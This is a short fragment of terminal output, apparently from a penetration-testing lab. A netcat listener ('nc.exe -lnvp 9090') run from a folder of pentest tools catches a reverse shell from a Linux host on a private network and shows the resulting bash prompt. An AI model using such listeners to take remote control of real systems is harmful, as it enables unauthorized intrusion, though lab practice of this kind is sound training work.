 cf1@172-1-1-136:~/opt
guoya on E:/learn/Penetration-tools/统领/storage/NC工具
# nc.exe -lnvp 9090
listening on [any] 9090 ...
connect to [192.168.173.102] from (UNKNOWN) [192.168.173.11] 54643
bash: 无法设定终端进程组(5552): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
[cf1@localhost opt]$